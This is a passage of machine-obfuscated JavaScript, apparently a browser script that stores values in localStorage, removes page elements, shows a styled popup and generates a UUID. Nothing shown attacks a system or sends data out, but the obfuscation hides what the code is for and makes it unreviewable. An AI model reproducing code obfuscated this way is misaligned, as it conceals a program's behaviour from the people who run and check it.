_0x4d9a58={};_0x4d9a58[_0x707d48(_0x17a188._0x27ee3d,0x291,_0x17a188._0x4703c3,_0x17a188._0xaf2fa3)]=_0x2cfd4c,_0x4d9a58[_0x5881ec(0x13f,0x351,0x1e4,0x118)]=_0x4b8c34,_0x4d9a58[_0x56f8db(_0x17a188._0x4c03fd,_0x17a188._0x3d8ea9,0x237,_0x17a188._0x2739be)+'er']=_0x36613e,(localStorage[_0x2cf9d9(_0x17a188._0xba9b2f,0x2f9,0x488,_0x17a188._0x3c25a7)](_0x2cf006['Rxshv'],_0x2cf006[_0x5881ec(0x114,_0x17a188._0x50f65d,0x35,_0x17a188._0x1dbb52)]),_0x2cf006[_0x2cf9d9(_0x17a188._0x4458ac,0x1cb,_0x17a188._0x51f570,_0x17a188._0x140a5d)](_0x18bb05,_0x2cf006['VnhWd'],_0x4d9a58),_0x1b8f04&&(_0x2cf006[_0x392237(0x98a,_0x17a188._0x16e584,_0x17a188._0xc69ac8,_0x17a188._0x52a511)](clearTimeout,_0x1b8f04),_0x1b8f04=null),_0x3fb927['querySel'+_0x392237(_0x17a188._0x3d32ef,_0x17a188._0x1adb25,0x84e,0x519)]('.lk69-sn'+_0x599fd2(-_0x17a188._0x32408f,-_0x17a188._0x4f6139,-0x1f6,_0x17a188._0x12a5b9))[_0x5881ec(_0x17a188._0x44402d,0x35b,0x84,_0x17a188._0x34c9bd)](function(_0x4829c3){var _0x1b2a94={_0xc8d5c7:0x12},_0xf05bd5={_0x3d5327:0x6c7,_0x2ef482:0x1a3};function _0x467ea4(_0x3bd613,_0x26c062,_0x30ccab,_0x3b8158){return _0x392237(_0x3bd613-0xaf,_0x30ccab- -_0xf1163._0x17b2ae,_0x3bd613,_0x3b8158-_0xf1163._0x46b5c4);}function _0x55fbcf(_0x2273ab,_0x433c36,_0x5e6746,_0x6cf88d){return _0x392237(_0x2273ab-0xa6,_0x433c36- -_0xf05bd5._0x3d5327,_0x6cf88d,_0x6cf88d-_0xf05bd5._0x2ef482);}function _0x17fa93(_0x3fd906,_0x399445,_0x4f02a7,_0x5ec374){return _0x599fd2(_0x3fd906-_0x423855._0x1c8004,_0x399445-_0x423855._0xa85685,_0x3fd906-_0x423855._0x4be091,_0x399445);}_0x4829c3[_0x55fbcf(-0x1b5,_0x144464._0x29814f,-_0x144464._0x209abe,_0x144464._0xedf021)+'t'][_0x17fa93(0x41b,_0x144464._0x4b2232,0x5c8,_0x144464._0x497ebc)](_0x1f51b4['gvJfv']),_0x1f51b4[_0x467ea4(-0x2cf,_0x144464._0x1cc3cb,-0xa8,-_0x144464._0x3a0bb8)](setTimeout,function(){var _0x5668de={_0x224bde:0x15},_0x2ae1c0={_0x1d276f:0x314};function _0x2a6df5(_0x9e294e,_0xbbdab3,_0x3bbece,_0x5a3f2d){return _0x17fa93(_0x5a3f2d-_0x2ae1c0._0x1d276f,_0xbbdab3,_0x3bbece-0x15e,_0x5a3f2d-0x1bd);}function _0x48f462(_0x4dd4f8,_0x49f613,_0x57cc6b,_0x563862){return _0x17fa93(_0x563862-0xe7,_0x49f613,_0x57cc6b-0xfb,_0x563862-_0x5668de._0x224bde);}function _0x1f5237(_0x41a8de,_0x13a5ac,_0x30d1da,_0x139bf9){return _0x17fa93(_0x13a5ac-0x4f2,_0x30d1da,_0x30d1da-_0x1b2a94._0xc8d5c7,_0x139bf9-0x46);}_0x4829c3[_0x48f462(_0x307473._0xe5b8ad,'Tomh',0x53a,_0x307473._0x2d5869)+'de']&&_0x4829c3['parentNo'+'de'][_0x2a6df5(0x744,_0x307473._0x1d120d,_0x307473._0x3c4e18,0x605)+_0x48f462(_0x307473._0x4b5d1f,'Tomh',_0x307473._0x8c7fd7,_0x307473._0x17fdc5)](_0x4829c3);},-0x1221+-0x1a7d+0x2dca);}));var _0x5a4ad3=document[_0x5881ec(_0x17a188._0x5e7ca7,-_0x17a188._0x14c70a,-0x11d,_0x17a188._0x2f4dc2)+_0x56f8db(_0x17a188._0x23ad93,0x139,_0x17a188._0x17f66d,0x15a)](_0x2cf006['sBJAj']);_0x5a4ad3['style']['cssText']=_0x2cf006[_0x56f8db('2l5J',-_0x17a188._0x3718a3,-_0x17a188._0x3404db,0x21f)],_0x5a4ad3['textCont'+_0x56f8db('4J]Q',-_0x17a188._0x5639a4,-_0x17a188._0x3f714f,-_0x17a188._0x3bc3b4)]=_0x2cf006[_0x2cf9d9('A&)G',0x726,_0x17a188._0x366e7c,_0x17a188._0x53cf14)],document[_0x2cf9d9('M@rA',_0x17a188._0x1af1f3,0x748,_0x17a188._0x34dab1)][_0x707d48(_0x17a188._0x53556e,0x629,_0x17a188._0x22d4fb,_0x17a188._0x198a14)+'ild'](_0x5a4ad3),_0x2cf006[_0x707d48(_0x17a188._0x1c7aa9,0x401,0x3ec,_0x17a188._0x12acc4)](setTimeout,function(){var _0x389fc9={_0x22cd96:0xab},_0x24ce71={_0x2a7665:0xfe},_0x1bc582={_0x400906:0xea},_0x43f37a={};_0x43f37a[_0x1e332b(0x5c4,_0xcafaf5._0x31f0b7,_0xcafaf5._0x57c75d,_0xcafaf5._0x13e4cd)]=_0x1f51b4['Mqzus'];function _0x2e39b4(_0x33f576,_0x46f247,_0x52c594,_0x33edf0){return _0x5881ec(_0x33edf0-0x312,_0x46f247,_0x52c594-_0x1bc582._0x400906,_0x33edf0-0x182);}function _0x510df3(_0x32d1a7,_0x32eed3,_0x5aeefd,_0x551749){return _0x392237(_0x32d1a7-_0x24ce71._0x2a7665,_0x5aeefd- -0x504,_0x551749,_0x551749-0x114);}function _0x1e332b(_0x1fa509,_0x374018,_0x2ab863,_0x5b6981){return _0x392237(_0x1fa509-_0x389fc9._0x22cd96,_0x2ab863- -0x200,_0x1fa509,_0x5b6981-0x14d);}function _0x5d28e7(_0x30ca32,_0x20c7f6,_0x25644e,_0x1f930b){return _0x56f8db(_0x20c7f6,_0x20c7f6-_0x42624b._0x4ee2df,_0x30ca32-_0x42624b._0x5cfb98,_0x1f930b-0x1e8);}function _0x4fe2c6(_0x1de21f,_0x4f4c22,_0x32a442,_0x24ad47){return _0x56f8db(_0x32a442,_0x4f4c22-_0x1a6c5d._0x1b5d55,_0x1de21f- -_0x1a6c5d._0x267a39,_0x24ad47-_0x1a6c5d._0x3a0904);}function _0x547212(_0x3a8d19,_0xc18f6f,_0xe8c23f,_0x110891){return _0x56f8db(_0xe8c23f,_0xc18f6f-_0x1181f9._0x82fd4f,_0x110891-_0x1181f9._0x34f688,_0x110891-0x1c8);}var _0x139214=_0x43f37a;_0x1f51b4['eHOdj'](_0x1f51b4[_0x547212(0x29a,0x2c3,_0xcafaf5._0x3ec3d5,0x246)],_0x1f51b4[_0x4fe2c6(0x167,-_0xcafaf5._0x5d39b2,_0xcafaf5._0x57a6fd,_0xcafaf5._0x391fc7)])?(_0x5a4ad3[_0x547212(_0xcafaf5._0x423cab,_0xcafaf5._0x4b518a,_0xcafaf5._0x23f851,_0xcafaf5._0x3635f8)](),_0x46ef6d[_0x2e39b4(_0xcafaf5._0x5dfc60,_0xcafaf5._0x3248ff,_0xcafaf5._0x5bb140,_0xcafaf5._0x48b81e)]()):_0x39cf5b[_0x510df3(0x114,0x15c,0x312,_0xcafaf5._0x23c8a0)](_0x139214[_0x510df3(0x3a9,0x3eb,_0xcafaf5._0x287523,_0xcafaf5._0x4db49c)],_0x1425c8[_0x5d28e7(0x7ca,'M0O]',0x63a,0x86f)]);},-0x1567+0x1ce+-0x157*-0x13);}catch(_0x1bf427){_0x4805de(),alert(_0x2cf006[_0x5881ec(0x307,_0x17a188._0x26574b,_0x17a188._0x2fe32c,_0x17a188._0x21c724)]);}}else _0x1f51b4['iJlfv'](_0x2062dd);}),_0x2cf006[_0x5573b8(0x83a,_0x434215._0xb174db,_0x434215._0x4fadf9,_0x434215._0x2f7f33)](setTimeout,function(){var _0xe0e2ed={_0x2ed2da:0xa92,_0x108ff6:0xac6,_0x466028:0x934,_0x246238:0x5e2,_0x54ea84:0x7f4,_0x555d9c:0x590,_0x32e4ac:'pBAu',_0x1179f:0x48a,_0x5c9d51:0x5ac,_0x3a7a0a:'nBBq',_0x6f2917:0x54f,_0x44871e:'02s4',_0x117b78:0x911,_0x31cecd:0x5a3,_0x59c2d9:0x78e,_0x40c1a2:0x568},_0x519f35={_0x5df62f:0x4b3,_0x4c141b:0x180,_0x523cdd:0xfe},_0x75afe5={_0x1ce285:0x136,_0x23e929:0x3d},_0x236098={_0x211668:0x316,_0x269c9a:0x8e,_0x33f140:0x1c0};function _0x18e62b(_0x20e78a,_0x4b6f10,_0x2057fc,_0x473c64){return _0x1e7a9c(_0x20e78a-0xa0,_0x473c64-0x4af,_0x2057fc,_0x473c64-0x13d);}function _0x572d21(_0x167cd7,_0x1a9939,_0x5215e7,_0x16a24d){return _0x1e7a9c(_0x167cd7-0x1b6,_0x16a24d-_0x103419._0x2aa0ae,_0x167cd7,_0x16a24d-_0x103419._0x30f43c);}function _0x26a10a(_0x31a137,_0x30ce95,_0x20d631,_0x2d302){return _0x429241(_0x30ce95-_0x236098._0x211668,_0x30ce95-_0x236098._0x269c9a,_0x31a137,_0x2d302-_0x236098._0x33f140);}function _0x24806a(_0xfbcbc9,_0x2b75ba,_0x3f914b,_0x2d14cc){return _0x264438(_0x2b75ba,_0x2b75ba-_0x75afe5._0x1ce285,_0x3f914b-0xc7,_0x3f914b- -_0x75afe5._0x23e929);}function _0x5bb8ee(_0x1b5527,_0x2fcf87,_0x5fd021,_0x432238){return _0x1bcc61(_0x1b5527-0x9a,_0x1b5527- -_0x282301._0x5e8d05,_0x432238,_0x432238-_0x282301._0x587bc8);}_0x2cf006[_0x26a10a(-_0x260012._0x4a200a,0x21c,0x1,_0x260012._0x2bfa17)](_0x2cf006['pDOlh'],_0x2cf006[_0x5bb8ee(0x1e6,_0x260012._0x126740,0x18,_0x260012._0x2031d9)])?this[_0x24806a(_0x260012._0x386991,_0x260012._0xa26f33,0x295,_0x260012._0x38aec2)]['backgrou'+'nd']=_0x5a1dd[_0x24806a(-_0x260012._0x16f86f,_0x260012._0x31b16e,0x161,-0xf1)]:document[_0x572d21(_0x260012._0x28ea39,0x592,0x403,_0x260012._0x1ebbf6)+_0x18e62b(0x5af,_0x260012._0x9d224d,_0x260012._0x1d8720,0x410)](_0x2cf006[_0x18e62b(_0x260012._0x5dc430,_0x260012._0x2a240c,_0x260012._0x1b2c31,0x61b)],function _0xeaab88(_0x190a89){var _0x4d2a36={_0x5d2cc0:0x77,_0x3fea57:0x1d4},_0x150e1a={_0x33c126:0x117,_0x57d847:0x70},_0x224dd4={_0x348f7f:0x49};function _0x432d7c(_0x8a9fca,_0x11748d,_0x145cb6,_0x1e04f1){return _0x5bb8ee(_0x1e04f1-_0x519f35._0x5df62f,_0x11748d-_0x519f35._0x4c141b,_0x145cb6-_0x519f35._0x523cdd,_0x145cb6);}function _0x5e6302(_0x3d0477,_0x41ba9c,_0x2edaae,_0x19123b){return _0x18e62b(_0x3d0477-0x89,_0x41ba9c-_0x224dd4._0x348f7f,_0x41ba9c,_0x19123b- -0x3e);}function _0x3afa68(_0x137345,_0x52f0cb,_0x5585a0,_0x4c06a5){return _0x572d21(_0x5585a0,_0x52f0cb-0x1b5,_0x5585a0-_0x150e1a._0x33c126,_0x4c06a5- -_0x150e1a._0x57d847);}function _0x42ed2d(_0x1aba8f,_0x28d4a0,_0x4e197c,_0x21732d){return _0x26a10a(_0x28d4a0,_0x21732d- -0x17c,_0x4e197c-0x21,_0x21732d-0x150);}function _0x10695e(_0x4def78,_0xe716ed,_0x77b286,_0x5837a2){return _0x572d21(_0x77b286,_0xe716ed-_0x4d2a36._0x5d2cc0,_0x77b286-_0x4d2a36._0x3fea57,_0x5837a2- -0x324);}!_0x36723a[_0x3afa68(_0xe0e2ed._0x2ed2da,_0xe0e2ed._0x108ff6,'IjfW',_0xe0e2ed._0x466028)](_0x190a89[_0x5e6302(_0xe0e2ed._0x246238,']m!#',0x647,_0xe0e2ed._0x54ea84)])&&_0x36723a['parentNo'+'de']&&(_0x36723a[_0x10695e(0x33c,_0xe0e2ed._0x555d9c,_0xe0e2ed._0x32e4ac,_0xe0e2ed._0x1179f)](),document[_0x10695e(_0xe0e2ed._0x5c9d51,0x799,_0xe0e2ed._0x3a7a0a,_0xe0e2ed._0x6f2917)+_0x3afa68(0x785,0xb63,_0xe0e2ed._0x44871e,_0xe0e2ed._0x117b78)+_0x432d7c(_0xe0e2ed._0x31cecd,0x73a,_0xe0e2ed._0x59c2d9,0x6ea)](_0x42ed2d(_0xe0e2ed._0x40c1a2,0x479,0x721,0x4cd),_0xeaab88));});},0x9f2*0x3+0x43*-0x71+0x1*-0x43);}),_0x42c017[_0x2a3bfa(0x4dc,_0x362a12._0x31a056,'V5u(',_0x362a12._0x24c320)+_0x3ad299(0x797,0x7e9,0x59f,'$rv]')](_0x2d27a9[_0xa880c9(-_0x362a12._0x27b2a5,_0x362a12._0x51eabe,_0x362a12._0x5c92fe,_0x362a12._0x53d3eb)],function(){var _0x5e7396={_0x36a5e1:0x6ad,_0x122ff8:0x4b1,_0x2b19ab:0x2f5,_0x213d56:0xc9,_0x2483a6:0x8b,_0x115d37:0x20,_0x25f2ed:0x2dd,_0x38edfe:0x5f6,_0x203eea:0x83,_0x2fbc17:0xcb,_0x5e8fb1:0x2b,_0x5bfce3:0xa0,_0x4f95d3:0x2b,_0x22be72:0x750,_0x4502da:'HlPq',_0x4b6c5a:0x6e1,_0x2ad3fb:'[8g4',_0x508e8c:0x3e7,_0x1b8fd3:'02s4',_0x2b9919:0x649,_0x4ad032:0x4a0,_0xb50996:'2l5J',_0x331949:0x7a,_0x57de53:0x4f9,_0x12f3e8:0x41c,_0x39d309:0x2c7,_0x5e8402:'i&ns',_0x289cf2:0x453,_0x5609a3:0x52a,_0x468162:0x3f4,_0x2c81cd:0x30f,_0x457cfe:0x5b6,_0x12b9de:0x338,_0x93556f:0x369,_0x260cfc:0xf0,_0x348f53:0x19c,_0x24e417:0x6e,_0x363d30:0x1aa,_0x4b90aa:0xec,_0x654e06:0x13e,_0x252eb1:0x17,_0xc6b29:0x35e,_0x217e05:0x31b,_0x5de595:0x543,_0x2b4205:0x306,_0x31d46d:0xfe,_0x25c5da:0xb0,_0x4d915d:0x125,_0x2c9763:0x397,_0x1229c1:0x56d,_0x31ad69:0x42,_0x32c073:0x28,_0x5c4525:0x277,_0x34b029:0x3d5,_0xb7709c:0x57a,_0x3d5838:0x5d7,_0x391bb8:'kL4g'},_0x253034={_0x3d3b6d:0x614,_0x4e3714:0x468,_0x446ee0:0x51b,_0x20b6b6:0x2d3,_0x455cc5:0x4e1,_0x25fb2b:0x62e,_0x59c5c8:0x253,_0x4cc2aa:0x3c4,_0xd155eb:0xfe,_0x230e15:0x7,_0x53e7a9:'*%(z',_0x5ec09c:0x147,_0x5c34ee:0x106,_0x1db34e:0x57e,_0xec7430:0x402,_0x415752:'i&ns',_0x37c075:0x297,_0x5069c5:0x3a6,_0x634079:0x578,_0x36bde4:0x600,_0x2b4ab3:0x6b8,_0x56661c:0x298,_0x2aec2a:0x303,_0x348696:0x248,_0x239297:'tq@H',_0x235319:0x561,_0x34352e:0x102,_0x391450:0x2f9,_0x126d95:0x12b,_0x44be3f:0x47,_0x4c43eb:0x883,_0x12aec4:0x676,_0xcfd6c3:0x7d6,_0x6d0cb1:0x582,_0x517aed:0x7bc,_0x335e0c:0x5ae,_0x102b0a:0x4e8,_0x22abff:0x8a3,_0x4ac289:'kL4g',_0x433e94:0x4de,_0x139fcf:'nBBq',_0x54cbf5:'ki^X',_0xa9fcce:0x2bb,_0x2354f7:0x130,_0x4ced20:0x231,_0x4771d7:0x228,_0x306a5e:0xd0,_0x2a4020:'IjfW',_0x4e8bc3:0xe4,_0xfadade:0x321,_0x4c02e2:0x391,_0x4faa51:0x1fd,_0x137ddc:0x544,_0x4ee6fe:0x4d6,_0x41269e:0x333,_0x4c5bca:0x50e,_0x38025f:0x434,_0x572e4c:0x3be,_0x3da83d:0x3fb,_0x1b40b8:0x205,_0xf13b16:0x518,_0x5605b5:0x4a4,_0x469a29:'a^Gf',_0x282a9a:0x4f9,_0x1ccac5:0x79b,_0x32e455:0x5a6,_0x1c4a28:0x4c3,_0x2061dd:0x52f,_0x4bfecb:0x626,_0x13147e:0x5e9,_0x4d98c7:0x56c},_0x3a332b={_0x5dcc91:0x4bf,_0x581c23:0xb5},_0x3a61c4={_0x45e9d9:0x117,_0x375748:0x586,_0x53b204:0x1f3},_0x34f6a1={_0x4b7aa5:0xea,_0x51a4fe:0xc6},_0x3c5309={_0x9d08f6:0x45,_0x353a5a:0x140},_0x5b2fd4={_0x340ece:0xdc,_0x1f4f91:0x30a,_0x44a952:0x190},_0x5c62f4={_0xf37b6d:0x257,_0x41a668:0x1c7,_0x56d3f2:0x190},_0x40d4a0={_0x26b61a:0x1ca},_0x29cc03={_0x5d3bee:0xa4,_0x2fe253:0x46f,_0x4af783:0x1db},_0x9b08c7={};_0x9b08c7[_0x54ca12(0x3cd,_0x222357._0x5b37d7,0x40a,0x307)]=function(_0x666967,_0x49d040){return _0x666967!==_0x49d040;},_0x9b08c7[_0x28888f(0x283,_0x222357._0x4e4e42,_0x222357._0x71aeb9,_0x222357._0x574b56)]=_0x2d27a9[_0x531d9e(_0x222357._0x1aa05e,'lA86',0x29e,0x343)];function _0x15e320(_0x112752,_0x14c488,_0x22781f,_0x411fbb){return _0xa880c9(_0x112752-0x8,_0x14c488-_0x2db5aa._0xafbd31,_0x112752,_0x411fbb-_0x2db5aa._0x3fe47e);}function _0x54ca12(_0x5ef8b4,_0x37b7c7,_0x385cfe,_0x22f11a){return _0x1b5f74(_0x5ef8b4-_0x29cc03._0x5d3bee,_0x5ef8b4-_0x29cc03._0x2fe253,_0x385cfe,_0x22f11a-_0x29cc03._0x4af783);}_0x9b08c7[_0x531d9e(_0x222357._0x1e29be,_0x222357._0x2454bb,-0x54,_0x222357._0x507501)]=_0x2d27a9[_0x531d9e(_0x222357._0x443074,'2l5J',0x39d,0x171)],_0x9b08c7[_0x15e320(_0x222357._0x2e1a09,_0x222357._0x2ed84d,0x390,_0x222357._0x1022ba)]=function(_0x398b6f,_0x52d7b5){return _0x398b6f>>_0x52d7b5;};function _0x47ef22(_0x42c8c5,_0x457b3c,_0x41304b,_0x5d1416){return _0xa880c9(_0x42c8c5-0x6,_0x42c8c5- -0x224,_0x5d1416,_0x5d1416-_0x40d4a0._0x26b61a);}function _0x28888f(_0x3f47d9,_0x66dae1,_0x1e846d,_0x1a1dfb){return _0x2d09e0(_0x1e846d,_0x66dae1- -0x27a,_0x1e846d-_0xb9fcf6._0x246b65,_0x1a1dfb-_0xb9fcf6._0x347b02);}_0x9b08c7[_0x531d9e(_0x222357._0x13cb84,_0x222357._0x4b0130,_0x222357._0x396988,_0x222357._0x1b8e75)]=function(_0x15ecfa,_0x1ea7a7){return _0x15ecfa/_0x1ea7a7;};var _0x5a3c1d=_0x9b08c7;function _0x531d9e(_0xc66ea1,_0xff7f7b,_0x27182e,_0x57a3a9){return _0x3ad299(_0x27182e- -_0x245cd5._0x3dde30,_0xff7f7b-0x1c8,_0x27182e-_0x245cd5._0x4d98b1,_0xff7f7b);}_0x54cb3e[_0x531d9e(_0x222357._0x32ab33,_0x222357._0x1a682a,0x373,_0x222357._0x1ed814)][_0x15e320(_0x222357._0x221635,_0x222357._0x3a0765,0x500,0x30a)]=_0x2d27a9['LmOlP'],_0x346406[_0x531d9e(_0x222357._0xfeefa2,'IjfW',0x2d7,_0x222357._0x78c712)]=function(_0x1ab666){var _0x95e1e0={_0x5409ec:0x37},_0x2d18b7={_0x5c080c:0x161,_0x56fce3:0x12a,_0x31a34e:0x57e},_0xbd938e={_0x2b94f5:0x1b0,_0x388afb:0x1b0,_0x42f46c:0x367},_0x28c485={_0x2059d9:0x1d5,_0x39832a:0xe7},_0x4dd4c4={_0x1e0188:0x235,_0x313952:0x1e0,_0x292978:0x18b},_0x28638a={_0x5a100e:0x12a,_0xae0c12:0x384},_0x1be734={_0x59b91f:0x676,_0x5b916f:0x82e,_0x22ab73:0x656},_0xdf0002={_0x3d9a33:0x4b8,_0x2c164e:0x177},_0x56b59b={_0x49a904:0x6f};function _0x51e9d3(_0x538f49,_0xcc60cb,_0x31903a,_0x5307d4){return _0x47ef22(_0x5307d4-_0x5c62f4._0xf37b6d,_0xcc60cb-_0x5c62f4._0x41a668,_0x31903a-_0x5c62f4._0x56d3f2,_0xcc60cb);}function _0xf2203b(_0x249784,_0x131ba1,_0x316e0b,_0x3ea066){return _0x28888f(_0x249784-_0x5b2fd4._0x340ece,_0x316e0b- -_0x5b2fd4._0x1f4f91,_0x131ba1,_0x3ea066-_0x5b2fd4._0x44a952);}var _0x1d8078={'xBAuZ':_0x2cf006[_0x51cc1e(0x5f9,_0x5e7396._0x36a5e1,_0x5e7396._0x122ff8,'HlPq')],'WORXw':_0xf2203b(_0x5e7396._0x2b19ab,0x2ae,_0x5e7396._0x213d56,-0x187)+_0xf2203b(_0x5e7396._0x2483a6,0x127,_0x5e7396._0x115d37,0x120)+_0x51cc1e(0x711,0x885,0x8c8,'4J]Q')+'#ffd700;'+'\x20margin-'+'top:\x208px'+_0xe20c70(_0x5e7396._0x25f2ed,0x48a,_0x5e7396._0x38edfe,0x5a9)+_0x12d7e6(_0x5e7396._0x203eea,-_0x5e7396._0x2fbc17,-0xf5,-_0x5e7396._0x5e8fb1)+_0xe20c70(-_0x5e7396._0x5bfce3,0x13c,_0x5e7396._0x4f95d3,0x15a)+_0x4a6a4e(_0x5e7396._0x22be72,_0x5e7396._0x4502da,0x5d7,_0x5e7396._0x4b6c5a)+':\x20italic'+';','EwjtL':function(_0x35c05d,_0x94013f){function _0x2e1e35(_0x568e54,_0x3399ee,_0x28b1ee,_0x397388){return _0x51cc1e(_0x568e54-0x6,_0x3399ee-_0x56b59b._0x49a904,_0x28b1ee- -0x672,_0x397388);}return _0x2cf006[_0x2e1e35(-_0x3c5309._0x9d08f6,0x3a8,_0x3c5309._0x353a5a,'76TX')](_0x35c05d,_0x94013f);},'zYOxE':function(_0x585f3e,_0x1658f5){var _0x23801c={_0x14d34f:0xa9};function _0xca23fc(_0x2bfb3d,_0x54ee0f,_0x2bfd69,_0x5347a0){return _0xe20c70(_0x5347a0,_0x2bfd69-0x21,_0x2bfd69-_0x23801c._0x14d34f,_0x5347a0-0x96);}return _0x2cf006[_0xca23fc(-0x147,_0x34f6a1._0x4b7aa5,0xba,_0x34f6a1._0x51a4fe)](_0x585f3e,_0x1658f5);},'NNyLB':_0x2cf006[_0x51cc1e(0x660,0x6bf,0x712,_0x5e7396._0x2ad3fb)],'XZRwW':_0x51e9d3(_0x5e7396._0x508e8c,_0x5e7396._0x1b8fd3,_0x5e7396._0x2b9919,_0x5e7396._0x4ad032)+_0x51e9d3(0x315,_0x5e7396._0xb50996,_0x5e7396._0x331949,0x252)+_0xe20c70(_0x5e7396._0x57de53,0x35d,_0x5e7396._0x12f3e8,_0x5e7396._0x39d309),'vwsCZ':function(_0x3ee7eb,_0x395f5e){return _0x2cf006['bQkas'](_0x3ee7eb,_0x395f5e);},'AEsWR':function(_0x32df91,_0x2880cd){return _0x32df91<_0x2880cd;},'rSWHw':_0x2cf006[_0x51e9d3(0x419,_0x5e7396._0x5e8402,_0x5e7396._0x289cf2,_0x5e7396._0x5609a3)],'CscVH':function(_0x291d0c,_0x5b2d3c){function _0x4fc428(_0x334437,_0xe9039,_0x20c0ea,_0x203ad5){return _0x12d7e6(_0x334437-0x8,_0xe9039,_0x20c0ea-_0xdf0002._0x3d9a33,_0x203ad5-_0xdf0002._0x2c164e);}return _0x2cf006[_0x4fc428(_0x1be734._0x59b91f,_0x1be734._0x5b916f,_0x1be734._0x22ab73,0x4fc)](_0x291d0c,_0x5b2d3c);},'eqEfj':_0x2cf006[_0xf2203b(0x2ec,0x461,_0x5e7396._0x468162,_0x5e7396._0x2c81cd)],'YkXqP':_0x2cf006[_0x12d7e6(0x2e1,_0x5e7396._0x457cfe,0x355,_0x5e7396._0x12b9de)],'jrgId':_0x2cf006[_0x51e9d3(0x2bf,'2l5J',_0x5e7396._0x93556f,0x4c8)]};function _0x51cc1e(_0x1f2b13,_0xfe170,_0x8fe442,_0x294aae){return _0x531d9e(_0x1f2b13-_0x3a61c4._0x45e9d9,_0x294aae,_0x8fe442-_0x3a61c4._0x375748,_0x294aae-_0x3a61c4._0x53b204);}function _0x4a6a4e(_0x685c26,_0x589a18,_0x31abb3,_0x4c7a8d){return _0x531d9e(_0x685c26-0x96,_0x589a18,_0x4c7a8d-_0x3a332b._0x5dcc91,_0x4c7a8d-_0x3a332b._0x581c23);}function _0x12d7e6(_0x4c3175,_0x3a6f99,_0x168800,_0x133796){return _0x28888f(_0x4c3175-_0x28638a._0x5a100e,_0x168800- -_0x28638a._0xae0c12,_0x3a6f99,_0x133796-0x7b);}function _0xe20c70(_0x512c75,_0x3bd71e,_0x478916,_0x311def){return _0x54ca12(_0x3bd71e- -_0x4dd4c4._0x1e0188,_0x3bd71e-_0x4dd4c4._0x313952,_0x512c75,_0x311def-_0x4dd4c4._0x292978);}var _0xd451d6={'millis':_0x2cf006[_0x12d7e6(-_0x5e7396._0x260cfc,_0x5e7396._0x348f53,-_0x5e7396._0x24e417,-_0x5e7396._0x363d30)](Date['now'](),_0x2cf006[_0xf2203b(-_0x5e7396._0x4b90aa,0x1eb,_0x5e7396._0x654e06,-_0x5e7396._0x252eb1)](_0x4c7e3d,0x755+0x364ca+-0x1975f,0x61f8c+-0x4223d+0x29691)),'uuid':_0x2cf006[_0x12d7e6(0x1ba,_0x5e7396._0xc6b29,_0x5e7396._0x217e05,0x392)](_0x2cf006['PfwIv'](_0x2cf006[_0x51cc1e(0x451,0x5b2,_0x5e7396._0x5de595,'76TX')]([0x67293b*-0x1+0x25*-0x76db7+-0xb66*-0x2e8d],-(0x1*-0x250f+0x1*-0x581+-0x2*-0x173c))+-(-0x14*-0x125+0x21e+-0x962),-(0x1bd*-0x1+-0x19ca*0x2+0x1*0x5491)),-(0x94de55810+0x29df09db95+-0x1be4784ba5))[_0x12d7e6(-0x13,_0x5e7396._0x2b4205,0x160,0x25f)](/[018]/g,function(_0x54347d){var _0x154e07={_0x4d1647:0x266,_0x592d50:0x97},_0x330f52={_0x295997:0x3c,_0x9ce46e:0xf1};function _0x135546(_0x330f95,_0x5f134d,_0x3c04df,_0xf343ee){return _0x51cc1e(_0x330f95-_0x28c485._0x2059d9,_0x5f134d-0x1f3,_0x5f134d-_0x28c485._0x39832a,_0x3c04df);}function _0x3a137f(_0x3297bf,_0xb30956,_0x3f1d7e,_0x1b3b78){return _0x51e9d3(_0x3297bf-_0xbd938e._0x2b94f5,_0x3f1d7e,_0x3f1d7e-_0xbd938e._0x388afb,_0x1b3b78-_0xbd938e._0x42f46c);}function _0x1aaccf(_0x4c0dd8,_0x2cfd10,_0x5c5ceb,_0x3d3566){return _0x4a6a4e(_0x4c0dd8-_0x2d18b7._0x5c080c,_0x2cfd10,_0x5c5ceb-_0x2d18b7._0x56fce3,_0x5c5ceb- -_0x2d18b7._0x31a34e);}function _0x548317(_0x5bc9e4,_0x567f95,_0x48ed92,_0x5e366f){return _0x12d7e6(_0x5bc9e4-0x66,_0x5e366f,_0x48ed92-0x4aa,_0x5e366f-_0x95e1e0._0x5409ec);}function _0x214785(_0x5179a4,_0x5a59c4,_0x2a0a52,_0x56fb8e){return _0xf2203b(_0x5179a4-0x2,_0x56fb8e,_0x2a0a52- -_0x330f52._0x295997,_0x56fb8e-_0x330f52._0x9ce46e);}function _0x5971c1(_0x4c9b29,_0x5d67c6,_0x493ee9,_0x3dad2c){return _0xe20c70(_0x3dad2c,_0x5d67c6-_0x154e07._0x4d1647,_0x493ee9-_0x154e07._0x592d50,_0x3dad2c-0x112);}if(_0x5a3c1d['YVkWA'](_0x5a3c1d[_0x5971c1(_0x253034._0x3d3b6d,_0x253034._0x4e3714,_0x253034._0x446ee0,_0x253034._0x20b6b6)],_0x5a3c1d['OYkEj']))return(_0x54347d^crypto[_0x5971c1(0x69e,_0x253034._0x455cc5,0x6e0,_0x253034._0x25fb2b)+_0x214785(_0x253034._0x59c5c8,_0x253034._0x4cc2aa,0x2fa,_0x253034._0xd155eb)](new Uint8Array(-0x1fc2+-0x13f5+0x33b8))[-0x1533+0xc64+0x8cf]&_0x5a3c1d[_0x1aaccf(-_0x253034._0x230e15,_0x253034._0x53e7a9,_0x253034._0x5ec09c,_0x253034._0x5c34ee)](-0x1401+-0x217d*0x1+0x358d*0x1,_0x5a3c1d[_0x548317(0x441,0x5c2,_0x253034._0x1db34e,0x398)](_0x54347d,-0x2492+-0x26d1*0x1+-0xc7*-0x61)))[_0x1aaccf(_0x253034._0xec7430,_0x253034._0x415752,_0x253034._0x37c075,_0x253034._0x5069c5)](-0x1*0x20f1+0x278*0xe+-0x18f);else{var 